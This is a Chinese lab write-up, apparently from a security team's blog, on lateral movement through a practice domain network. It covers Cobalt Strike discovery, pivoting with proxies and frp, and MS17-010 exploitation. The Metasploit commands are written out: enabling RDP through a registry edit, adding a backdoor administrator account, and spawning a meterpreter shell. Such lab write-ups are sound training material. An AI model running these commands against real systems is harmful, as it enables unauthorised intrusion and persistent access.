前情回顾



承接上篇萌新web的内网实践一。贴一张pc分布图,简述下上篇进展。通过上篇的摸索过程,我们通过两种方式进入web服务器这台主机,并获取到管理员的密码是Ma123456。上线了cs。下面将围绕vm2和vm3进行内网的横向操作。

通过cs上线,获取内网存活主机信息![]()

![]()

![]()

通过cs上线,获取域相关信息;通过上面的信息收集,分析得到结论:

在192.168.52.0、24这个段里,存活主机有三台:

138是域控主机、

143是双网卡主机,也是前面的web主机

141是另外一台主机

主机探测端口和服务:

138主机:使用143 web主机作为跳板,创建socks4代理

在msf中,使用代理

复制框中的代理语句,在msf的端口执行。

接着测试代理是否可用:

2008-使用17-010进行漏洞攻击:![]()

![]()

![]()

2003主机:

简单探测17010的漏洞情况:

通过143,添加路由:上面的路由并不会影响143web主机的路由情况。只是为了msf探测内网资产用。

不加路由时,探测141主机,出现超时:加了路由时,就有正常的返回结果:

显示登录失败。再扫一次:

正确返回信息。所以,这个对于不同的系统,可能需要多执行几次,才能得到正确的信息。

接着进行攻击测试,测试攻击了几次,都没有返回shell。。。。貌似测试环境的03系统对这个07010不太好使。然后,就转战代理+nmap扫一下存在的服务,这里用frp作代理。

frp代理实操:

mac作为服务端:配置文件如下:

在win7系统里,搭建客户端,链接mac服务端:

配置文件如下:

配置proxychains:

扫描后的资产如下:【proxychains4 nmap 192.168.52.141】

没有开启3389远程桌面:

use auxiliary/admin/smb/ms17_010_command

set rhosts 192.168.52.141

set COMMAND REG ADD HKLM\\SYSTEM\\CurrentControlSet\\control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

run

显示开启成功。

扫描也显示出来了。使用远程桌面连接一下.【03的这个测试环境应该有问题,应该是通了,但是加载不过来】

这里用上面的17010的命令执行,添加一个用户,稍后,在用17010的psexec尝试返回一个shell回话。

set COMMAND net user whoami tide 123456 /add

set rhosts 192.168.52.141

run

添加到administrator管理组。

set COMMAND net localgroup administrators tide /add查看用户:

set COMMAND net Localgroup administrators然后使用exploit/windows/smb/ms17_010_psexec 尝试去打一个shell回来。

use exploit/windows/smb/ms17_010_psexec

set rhosts 192.168.52.141

set payload windows/meterpreter/bind_tcp

set Lhost 127.0.0.1

set Lport 4444

set SMBPass Ma1234567

set SMBUser tide

run

这里试了几次,,没成功,估计和这个03系统的版本有问题,测试环境是英文版的。换了另外的03的系统,测试是可以的。

打回来的shell也是系统权限。到这里,三台主机都拿下了。那简单补充一下,为什么搭建了frp,又扫描了03这台主机的资产,其实没别的,就是想多练习一些操作。可以直接跳过,扫描这个过程。关于内网还有很多需要扩展的内容需要自己去探索研究。关于这个环境的内网基础篇,暂时到这里告一段落。欢迎对网络安全感兴趣的小伙伴加入进来,一起来刷经验。

E

N

D

关

于

我

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室,近三年来在网络安全技术方面开展研发项目60余项,获得各类自主知识产权30余项,省市级科技项目立项20余项,研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。对安全感兴趣的小伙伴可以加入或关注我们。

如有侵权请联系:admin#unsafe.sh